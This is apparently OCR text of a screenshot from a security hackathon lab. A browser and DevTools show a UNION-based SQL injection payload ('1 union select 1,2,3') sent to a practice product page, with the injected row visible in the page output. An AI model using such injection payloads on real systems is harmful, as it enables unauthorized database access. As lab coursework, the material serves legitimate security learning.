 Activities Google Chrome Feb 22 14:37
Saikeerthi72 · GitHub Dashboard waph-hackathon.eastus.
Not secure waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=1%20union%20select%201,2,3 C
File Edi
id product price
1 apple 1.19
1 2 3.00
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Request types More filters
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110 ms 120 ms 130 ms 140 ms 150 ms 160 ms 170 ms 180 ms 190 ms 200 ms 210 ms
Name Headers Payload Preview Response Initiator Timing Cookies
product.php?id=1%20union%2... Query String Parameters view source view URL-encoded
id: 1 union select 1,2,3
1 requests 530 B transferred
Line 3 Console